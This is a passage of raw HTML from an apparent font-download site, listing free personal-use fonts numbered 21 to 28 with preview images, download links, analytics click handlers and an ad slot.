						<div class="row align-items-center no-gutters" id="hfid331164" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_AutumnLeaves.font"  id="urlidi331164" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=331164&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_AutumnLeavesA.png" alt="AutumnLeaves Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_AutumnLeavesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_AutumnLeavesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_AutumnLeavesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_AutumnLeavesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_AutumnLeaves0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_AutumnLeaves01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_AutumnLeavesA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_AutumnLeaves.font" id="urlidd331164" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_AutumnLeaves.font">AutumnLeaves font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid331164"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf21" data-iddomain="0">
						<a href="/FF_Damages-3D-Regular.font" id="urlidt584437" data-iddomain="0" target="_blank" rel="noopener" class="urlidt21 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="21. Damages 3D Regular">21. Damages 3D Regular</a>
						<div class="row align-items-center no-gutters" id="hfid584437" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Damages-3D-Regular.font"  id="urlidi584437" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=584437&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Damages-3D-RegularA.png" alt="Damages 3D Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Damages-3D-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Damages-3D-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Damages-3D-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Damages-3D-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Damages-3D-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Damages-3D-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Damages-3D-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Damages-3D-Regular.font" id="urlidd584437" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Damages-3D-Regular.font">Damages 3D Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid584437"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf22" data-iddomain="0">
						<a href="/FF_Netherlands-Regular.font" id="urlidt953582" data-iddomain="0" target="_blank" rel="noopener" class="urlidt22 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="22. Netherlands Regular">22. Netherlands Regular</a>
						<div class="row align-items-center no-gutters" id="hfid953582" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Netherlands-Regular.font"  id="urlidi953582" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=953582&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Netherlands-RegularA.png" alt="Netherlands Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Netherlands-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Netherlands-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Netherlands-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Netherlands-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Netherlands-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Netherlands-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Netherlands-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Netherlands-Regular.font" id="urlidd953582" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Netherlands-Regular.font">Netherlands Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid953582"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf23" data-iddomain="0">
						<a href="/FF_SPECIAL-UNIT.font" id="urlidt476741" data-iddomain="0" target="_blank" rel="noopener" class="urlidt23 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="23. SPECIAL UNIT">23. SPECIAL UNIT</a>
						<div class="row align-items-center no-gutters" id="hfid476741" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SPECIAL-UNIT.font"  id="urlidi476741" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=476741&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SPECIAL-UNITA.png" alt="SPECIAL UNIT Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SPECIAL-UNITA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SPECIAL-UNITA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SPECIAL-UNITa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SPECIAL-UNITa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SPECIAL-UNIT0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SPECIAL-UNIT01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SPECIAL-UNITA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SPECIAL-UNIT.font" id="urlidd476741" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SPECIAL-UNIT.font">SPECIAL UNIT font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid476741"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf24" data-iddomain="0">
						<a href="/FF_Second-Channel-Regular.font" id="urlidt699421" data-iddomain="0" target="_blank" rel="noopener" class="urlidt24 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="24. Second Channel Regular">24. Second Channel Regular</a>
						<div class="row align-items-center no-gutters" id="hfid699421" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Second-Channel-Regular.font"  id="urlidi699421" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=699421&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Second-Channel-RegularA.png" alt="Second Channel Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Second-Channel-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Second-Channel-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Second-Channel-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Second-Channel-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Second-Channel-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Second-Channel-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Second-Channel-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Second-Channel-Regular.font" id="urlidd699421" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Second-Channel-Regular.font">Second Channel Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid699421"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf25" data-iddomain="0">
						<a href="/FF_Amigo-Rustique-Regular.font" id="urlidt1092873" data-iddomain="0" target="_blank" rel="noopener" class="urlidt25 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="25. Amigo Rustique Regular">25. Amigo Rustique Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1092873" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Amigo-Rustique-Regular.font"  id="urlidi1092873" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1092873&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amigo-Rustique-RegularA.png" alt="Amigo Rustique Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amigo-Rustique-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amigo-Rustique-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amigo-Rustique-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amigo-Rustique-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amigo-Rustique-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amigo-Rustique-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amigo-Rustique-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Amigo-Rustique-Regular.font" id="urlidd1092873" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Amigo-Rustique-Regular.font">Amigo Rustique Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1092873"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf26" data-iddomain="0">
						<a href="/FF_love-story1.font" id="urlidt1289915" data-iddomain="0" target="_blank" rel="noopener" class="urlidt26 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="26. love story">26. love story</a>
						<div class="row align-items-center no-gutters" id="hfid1289915" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_love-story1.font"  id="urlidi1289915" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1289915&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_love-story1A.png" alt="love story Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_love-story1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_love-story1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_love-story1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_love-story1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_love-story10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_love-story101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_love-story1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_love-story1.font" id="urlidd1289915" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_love-story1.font">love story font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1289915"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf27" data-iddomain="0">
						<a href="/FF_Vipond-Octic-Regular.font" id="urlidt281848" data-iddomain="0" target="_blank" rel="noopener" class="urlidt27 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="27. Vipond Octic Regular">27. Vipond Octic Regular</a>
						<div class="row align-items-center no-gutters" id="hfid281848" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Vipond-Octic-Regular.font"  id="urlidi281848" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=281848&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vipond-Octic-RegularA.png" alt="Vipond Octic Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vipond-Octic-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vipond-Octic-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vipond-Octic-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vipond-Octic-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vipond-Octic-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vipond-Octic-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vipond-Octic-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Vipond-Octic-Regular.font" id="urlidd281848" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Vipond-Octic-Regular.font">Vipond Octic Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid281848"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf28" data-iddomain="0">
						<a href="/FF_Intaglio-DEMO.font" id="urlidt310562" data-iddomain="0" target="_blank" rel="noopener" class="urlidt28 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="28. Intaglio DEMO">28. Intaglio DEMO</a>
						<div class="row align-items-center no-gutters" id="hfid310562" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
